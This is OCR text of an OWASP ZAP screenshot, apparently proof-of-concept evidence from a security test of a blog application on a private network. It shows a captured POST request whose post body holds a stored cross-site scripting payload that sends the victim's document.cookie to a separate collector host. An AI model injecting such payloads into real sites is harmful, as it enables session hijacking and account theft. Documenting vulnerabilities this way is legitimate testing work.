 Applications Places OWASP ZAP Fri 10:54 1
Untitled Session - OWASP ZAP 2.7.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Manual Request Editor
Sites
Request Response
Method Header: Text Body: Text Send
http://o
http://o
http://d
http://n
http://1
POST
posts
ed
POST http://192.168.0.136:8080/posts/save-post HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.0.136:8080/posts/edit/37?language=en_US
Content-Type: application/json; charset=utf-8
X-XSRF-TOKEN: abadb1eb-110e-4a60-b248-73608ba36265
X-Requested-With: XMLHttpRequest
Content-Length: 156
Cookie: JSESSIONID=7FE9A20B02543427F255BEA70274D3FE; XSRF-TOKEN=abadb1eb-110e-4a60-b248-73608ba36265
Connection: keep-alive
Host: 192.168.0.136:8080
08ba36265
History S
Filter: O
Id Req. Timest ... Tags
190 10/26/18 1
191 10/26/18 1
192 10/26/18 1
193 10/26/18 1
194 10/26/18 1
195 10/26/18 1
196 10/26/18 1
197 10/26/18 1
198 10/26/18 1
199 10/26/18 1
200 10/26/18 1
{"postId":"37","title":"test","description":"<p>testetestest</p>",
"text":"<script>new Image().src='http://127.0.0.1:85/a.html?'+document.cookie;</script>"
}
Time: Body Length: Total Length:
201 10/26/18 10:48:51 ... POST http://192.168.0.136:8080/posts/save-post ... ... 61 bytes JSON
202 10/26/18 10:48:52 ... GET http://192.168.0.136:8080/posts/list ... ... 7,944 ... Low Form, H...
203 10/26/18 10:48:53 ... GET http://192.168.0.136:8080/resources/jquery-ui/jquery-ui.min.js ... ... 253,6... Comment
Alerts 0 0 4 0 Current Scans 0 0 0 0 0 0 0